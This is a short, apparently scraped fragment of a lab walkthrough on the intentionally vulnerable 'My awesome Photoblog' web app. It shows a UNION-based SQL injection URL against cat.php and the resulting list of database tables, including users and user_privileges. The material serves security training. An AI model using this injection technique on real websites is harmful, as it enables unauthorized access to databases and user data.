 My awesome Photoblog
vulnerable/cat.php?id=1 UNION SELECT 1,table_name,3,4 FROM
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users
users